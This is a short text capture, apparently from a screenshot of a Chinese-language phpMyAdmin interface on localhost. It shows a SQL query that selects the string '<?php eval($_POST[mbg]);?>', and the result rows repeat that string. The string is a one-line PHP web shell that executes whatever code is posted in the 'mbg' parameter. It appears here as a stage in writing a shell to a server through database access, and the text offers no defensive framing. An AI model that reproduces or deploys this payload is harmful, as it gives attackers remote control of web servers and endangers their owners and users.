 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[mbg]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
a
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[mbg]);?>
<?php eval($_POST[mbg]);?>